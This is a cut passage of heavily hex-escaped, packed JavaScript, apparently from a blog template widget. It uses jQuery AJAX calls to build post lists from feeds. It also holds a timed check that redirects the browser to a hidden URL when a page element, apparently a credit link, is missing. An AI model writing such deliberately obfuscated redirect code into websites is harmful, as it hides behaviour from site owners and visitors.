x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x22\x5d\x3b\x24\x28\x32\x69\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x75\x28\x29\x7b\x32\x52\x28\x75\x28\x29\x7b\x48\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x6b\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x32\x6b\x5b\x61\x5b\x36\x5d\x5d\x3d\x75\x28\x29\x7b\x69\x20\x50\x3d\x32\x69\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x50\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x50\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x50\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x50\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x50\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x76\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x31\x77\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x48\x28\x31\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x32\x65\x29\x7b\x69\x20\x32\x6f\x3d\x32\x65\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x69\x20\x32\x62\x3d\x30\x3b\x69\x20\x32\x71\x3d\x32\x6f\x2d\x33\x3b\x69\x20\x32\x75\x3d\x32\x74\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x74\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2a\x28\x32\x71\x2d\x32\x62\x2b\x31\x29\x29\x2b\x32\x62\x3b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x37\x5d\x2b\x32\x75\x2b\x61\x5b\x32\x38\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x74\x29\x7b\x69\x20\x43\x3d\x61\x5b\x32\x39\x5d\x3b\x69\x20\x4c\x3d\x61\x5b\x33\x30\x5d\x3b\x31\x63\x28\x69\x20\x6e\x3d\x30\x3b\x6e\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x69\x20\x47\x3d\x30\x3b\x47\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x48\x28\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x32\x5d\x29\x7b\x43\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x69\x20\x31\x68\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x46\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x31\x64\x3d\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x46\x29\x3b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x31\x69\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x41\x3d\x31\x64\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x41\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x56\x5d\x7d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x4a\x2b\x61\x5b\x31\x58\x5d\x2b\x43\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x68\x5d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x31\x76\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x48\x28\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x4c\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4f\x5d\x29